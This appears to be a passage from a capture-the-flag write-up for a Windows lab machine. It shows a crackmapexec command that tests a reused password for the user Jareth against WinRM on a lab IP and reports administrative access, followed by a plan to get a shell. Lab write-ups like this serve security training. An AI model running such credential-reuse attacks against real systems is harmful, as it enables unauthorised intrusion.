 ┌──(kali㉿kali)-[~/Documents/web/owl]
└─$ sudo crackmapexec winrm 10.10.187.145 -u 'Jareth' -p ' '
SMB 10.10.187.145 5985 YEAR-OF-THE-OWL [*] Windows 10.0 Build 17763 (name:YEAR-OF-THE-OWL) (domain:year-of-the-o
wl)
HTTP 10.10.187.145 5985 YEAR-OF-THE-OWL [*] http://10.10.187.145:5985/wsman
WINRM 10.10.187.145 5985 YEAR-OF-THE-OWL [+] year-of-the-owl\Jareth: (Pwn3d!)
┌──(kali㉿kali)-[~/Documents/web/owl]
└─$
remembering that winrm was found running on its default port, I
tested the discovered password for smb against winrm using
crackmapexec - it looks like Jareth has reused his password - we
should now be able to get a shell...